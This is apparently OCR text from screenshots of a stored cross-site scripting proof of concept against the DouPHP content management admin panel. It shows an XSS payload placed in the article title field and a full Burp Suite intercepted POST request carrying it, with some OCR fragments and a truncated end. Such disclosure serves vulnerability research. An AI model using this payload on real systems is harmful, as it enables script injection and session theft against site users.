 www.a.com:81/admin/article.php?rec=edit&id=10
XSS
DouPHP轻量级企业网站管理系统
管理首页
快速新建
? 帮助中心
系统设置
自定义导航栏
首页幻灯广告
单页面管理
商品分类
商品列表
文章分类
文章列表
数据备份
手机版
设置模板
网站管理员
操作记录
编辑文章
文章名称
如何添加自定义字段"><script>alert(1)</script>
文章分类
公司动态
文章描述
插入图片
14px
以商品为例，如果要给商品加上自定义字段，首先找到“系统设置”->[自定义]然后填入如“颜色,尺
开，然后在商品编辑页面会看到相应的自定义字段，输入对应的值即可
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.a.com:81 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /admin/article.php?rec=update HTTP/1.1
Host: www.a.com:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.a.com:81/admin/article.php?rec=edit&id=10
Content-Type: multipart/form-data; boundary=---------------------------2921238217421
Content-Length: 1407
Connection: close
Cookie: PHPSESSID=g2gd3oq4ic9keo9rhfmlfjgvk6
Upgrade-Insecure-Requests: 1
-----------------------------2921238217421
Content-Disposition: form-data; name="title"
如何添加自定义字段"><script>alert(1)</script>
-----------------------------2921238217421
Content-Disposition: form-data; name="cat_id"
1
-----------------------------2921238217421
Content-Disposition: form-data; name="content"
<p>以商品为例，如果要给商品加上自定义字段，首先找到&ldquo;系统设置&rdquo;-&gt;[自定义]然后填□□如&ldquo;颜色,尺寸,型号&rdquo;中间以英文
-----------------------------2921238217421
Content-Disposition: form-data; name="image"; filename=""
? < + >